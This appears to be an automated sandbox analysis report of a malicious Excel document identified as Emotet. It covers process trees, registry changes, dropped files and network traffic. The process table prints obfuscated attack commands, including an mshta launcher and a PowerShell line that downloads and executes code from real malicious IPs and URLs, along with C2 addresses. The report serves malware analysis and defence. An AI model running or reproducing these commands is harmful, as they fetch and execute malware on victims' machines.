| File name: | 2C836DB189DFB4BC5BCDD2E75158E8C25FFB40C2 |
| Full analysis: | https://app.any.run/tasks/705030ef-3ffd-406f-aa4c-928de3d857a5 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 24, 2022, 21:41:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: xXx, Last Saved By: xXx, Name of Creating Application: Microsoft Excel, Create Time/Date: Mon Jan 24 14:50:55 2022, Last Saved Time/Date: Mon Jan 24 15:24:17 2022, Security: 0 |
| MD5: | 9B6B3FBFE7C04E839995635FD9B0AF90 |
| SHA1: | 2C836DB189DFB4BC5BCDD2E75158E8C25FFB40C2 |
| SHA256: | 9FE5535425D6EFBB455AE7391D794518574EEDEEFA8EFF4C85382D2B7A1B8DFF |
| SSDEEP: | 3072:AH+Hyms/k3hbdlylKsgqopeJBWhZFGkE+cMLxAAIixe53lGvFTQ3IzxgdrvxpU0f:e+Hyms/k3hbdlylKsgqopeJBWhZFVE+i |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3368)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3368)
Executes PowerShell scripts
- mshta.exe (PID: 2828)
Loads dropped or rewritten executable
- rundll32.exe (PID: 2948)
- rundll32.exe (PID: 1032)
- SearchProtocolHost.exe (PID: 3776)
- rundll32.exe (PID: 3648)
- rundll32.exe (PID: 2112)
Connects to CnC server
- rundll32.exe (PID: 2112)
Changes the autorun value in the registry
- rundll32.exe (PID: 2112)
SUSPICIOUS
Reads default file associations for system extensions
- EXCEL.EXE (PID: 3368)
- SearchProtocolHost.exe (PID: 3776)
Checks supported languages
- cmd.exe (PID: 2452)
- mshta.exe (PID: 2828)
- powershell.exe (PID: 3680)
- cmd.exe (PID: 2908)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cmd.exe (PID: 2452)
Reads Microsoft Outlook installation path
- mshta.exe (PID: 2828)
Reads the computer name
- mshta.exe (PID: 2828)
- powershell.exe (PID: 3680)
Executable content was dropped or overwritten
- powershell.exe (PID: 3680)
- rundll32.exe (PID: 1032)
Reads Environment values
- powershell.exe (PID: 3680)
Drops a file with a compile date too recent
- powershell.exe (PID: 3680)
- rundll32.exe (PID: 1032)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3680)
Starts itself from another location
- rundll32.exe (PID: 2948)
Uses RUNDLL32.EXE to load library
- rundll32.exe (PID: 1032)
- rundll32.exe (PID: 2948)
- cmd.exe (PID: 2908)
- rundll32.exe (PID: 3648)
Application launched itself
- rundll32.exe (PID: 1032)
- rundll32.exe (PID: 3648)
INFO
Reads internet explorer settings
- mshta.exe (PID: 2828)
Reads the computer name
- EXCEL.EXE (PID: 3368)
- rundll32.exe (PID: 1032)
- rundll32.exe (PID: 2112)
Checks supported languages
- EXCEL.EXE (PID: 3368)
- rundll32.exe (PID: 2948)
- rundll32.exe (PID: 1032)
- rundll32.exe (PID: 2112)
- rundll32.exe (PID: 3648)
Creates files in the user directory
- EXCEL.EXE (PID: 3368)
Checks Windows Trust Settings
- powershell.exe (PID: 3680)
- rundll32.exe (PID: 2112)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3368)
Reads settings of System Certificates
- rundll32.exe (PID: 2112)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| HeadingPairs: |
|
|---|---|
| TitleOfParts: |
|
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| Company: | - |
| CodePage: | Windows Cyrillic |
| Security: | None |
| ModifyDate: | 2022:01:24 15:24:17 |
| CreateDate: | 2022:01:24 14:50:55 |
| Software: | Microsoft Excel |
| LastModifiedBy: | xXx |
| Author: | xXx |
Total processes
48
Monitored processes
10
Malicious processes
6
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1032 | C:\Windows\system32\rundll32.exe "C:\Users\Public\Documents\ssd.dll",DllRegisterServer | C:\Windows\system32\rundll32.exe | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2112 | C:\Windows\system32\rundll32.exe "C:\Users\admin\AppData\Local\Okwmdhigs\wtnnuogd.mex",DllRegisterServer | C:\Windows\system32\rundll32.exe | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2452 | cmd /c ms^ht^a ht^t^p:/^/0x^5cf^f^39c^3^/^sec^/^se4.html | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2828 | mshta http://0x5cff39c3/sec/se4.html | C:\Windows\system32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2908 | "C:\Windows\system32\cmd.exe" /c C:\Windows\SysWow64\rundll32.exe C:\Users\Public\Documents\ssd.dll,AnyString | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2948 | C:\Windows\SysWow64\rundll32.exe C:\Users\Public\Documents\ssd.dll,AnyString | C:\Windows\SysWow64\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3368 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3648 | C:\Windows\system32\rundll32.exe "C:\Users\admin\AppData\Local\Okwmdhigs\wtnnuogd.mex",ivzziKWdutb | C:\Windows\system32\rundll32.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3680 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit $c1='({GOOGLE}{GOOGLE}Ne{GOOGLE}{GOOGLE}w{GOOGLE}-Obj{GOOGLE}ec{GOOGLE}{GOOGLE}t N{GOOGLE}{GOOGLE}et{GOOGLE}.W{GOOGLE}{GOOGLE}e'.replace('{GOOGLE}', ''); $c4='bC{GOOGLE}li{GOOGLE}{GOOGLE}en{GOOGLE}{GOOGLE}t).D{GOOGLE}{GOOGLE}ow{GOOGLE}{GOOGLE}nl{GOOGLE}{GOOGLE}{GOOGLE}o'.replace('{GOOGLE}', ''); $c3='ad{GOOGLE}{GOOGLE}St{GOOGLE}rin{GOOGLE}{GOOGLE}g{GOOGLE}(''ht{GOOGLE}tp{GOOGLE}://92.255.57.195/sec/se4.png'')'.replace('{GOOGLE}', '');$JI=($c1,$c4,$c3 -Join '');I`E`X $JI|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3776 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe2_ Global\UsGthrCtrlFltPipeMssGthrPipe2 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\system32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7601.24542 (win7sp1_ldr_escrow.191209-2211) Modules
| |||||||||||||||
Total events
8 809
Read events
8 650
Write events
142
Delete events
17
Modification events
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | =~> |
Value: 3D7E3E00280D0000010000000000000000000000 | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3368) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
10
Text files
1
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3368 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR4E1D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3368 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | ini | |
MD5:— | SHA256:— | |||
| 2828 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\se4[1].htm | binary | |
MD5:— | SHA256:— | |||
| 3680 | powershell.exe | C:\Users\Public\Documents\ssd.dll | executable | |
MD5:— | SHA256:— | |||
| 3368 | EXCEL.EXE | C:\Users\admin\Desktop\2C836DB189DFB4BC5BCDD2E75158E8C25FFB40C2.xls | document | |
MD5:— | SHA256:— | |||
| 2112 | rundll32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 1032 | rundll32.exe | C:\Users\admin\AppData\Local\Okwmdhigs\wtnnuogd.mex | executable | |
MD5:— | SHA256:— | |||
| 2112 | rundll32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
| 3368 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\2C836DB189DFB4BC5BCDD2E75158E8C25FFB40C2.xls.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3368 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFBEA6F4D5306461E2.TMP | gmc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
9
DNS requests
2
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3680 | powershell.exe | GET | 200 | 31.31.196.8:80 | http://firstfitschool.com/83wg6z/oUCHXJmm/ | RU | executable | 676 Kb | malicious |
2828 | mshta.exe | GET | 200 | 92.255.57.195:80 | http://92.255.57.195/sec/se4.html | RU | binary | 10.9 Kb | malicious |
3680 | powershell.exe | GET | 200 | 92.255.57.195:80 | http://92.255.57.195/sec/se4.png | RU | text | 1.14 Kb | malicious |
2112 | rundll32.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?8427c2e101578ede | US | compressed | 59.9 Kb | whitelisted |
2112 | rundll32.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?acc2cc4db1f597b5 | US | compressed | 4.70 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2828 | mshta.exe | 92.255.57.195:80 | — | Telecom SP Ltd | RU | malicious |
3680 | powershell.exe | 92.255.57.195:80 | — | Telecom SP Ltd | RU | malicious |
3680 | powershell.exe | 31.31.196.8:80 | firstfitschool.com | Domain names registrar REG.RU, Ltd | RU | malicious |
2112 | rundll32.exe | 45.138.98.34:80 | — | — | — | malicious |
2112 | rundll32.exe | 69.16.218.101:8080 | — | Liquid Web, L.L.C | US | malicious |
2112 | rundll32.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
firstfitschool.com |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3680 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3680 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3680 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2112 | rundll32.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 17 |
2112 | rundll32.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 21 |
3 ETPRO signatures available at the full report